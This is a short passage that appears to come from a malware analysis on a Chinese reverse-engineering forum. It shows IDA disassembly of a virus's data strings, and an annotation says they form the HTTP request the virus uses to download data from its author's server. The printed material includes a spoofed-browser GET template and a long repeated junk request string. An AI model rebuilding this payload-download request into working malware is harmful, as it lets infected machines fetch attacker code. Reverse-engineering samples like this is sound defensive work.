 aGetSHttp1_1A_1 db 'GET %s HTTP/1.1',0Dh,0Ah ; DATA XREF: sub_4080A0+99↓o
db 'Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, appl'
db 'ication/x-shockwave-flash, application/vnd.ms-excel, application/'
db 'vnd.ms-powerpoint, application/msword, */*',0Dh,0Ah
db 'Accept-Language: zh-cn',0Dh,0Ah
db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
db 'User-Agent:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1'
db ')',0Dh,0Ah
db 'Host: %s',0Dh,0Ah
db 'Connection: Keep-Alive',0Dh,0Ah
db 0Dh,0Ah,0
; CHAR aD_D_D_D_0[]
aD_D_D_D_0 db '%d.%d.%d.%d',0 ; DATA XREF: GetHostbyName+387↓o
; Htons+2A4↓o ...
dword_40237C dd 1 ; DATA XREF: _rand↓r
; _rand+10↓w
stru_402380 _SCOPETABLE_ENTRY <0FFFFFFFFh, 0, offset loc_4060B1>
Http数据请求包，从病毒作者的服务器上获取病毒数据。
5B76
align 10h
stru_402390 _SCOPETABLE_ENTRY <0FFFFFFFFh, offset loc_406BF6, offset loc_406C0A>
; DATA XREF: start+5↓o
; SEH scope table for function 406AB8
aGet_htmget db 'GET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^'
; DATA XREF: sub_407B60+D9↓o
db '&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$##$%'
db '^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.ht'
db 'mGET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#'
db '^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$##$'
db '%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.h'
db 'tmGET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$'
db '#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$##'
db '$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.'
db 'htmGET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%'
db '$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$#'
db '#$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*'
db '.htmGET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^'
db '%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$'
db '##$%^&*(*&^%$%^&*.htmGET ^&&%$%^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&'
db '*.htm',0
吾爱破解论坛
www.52pojie.cn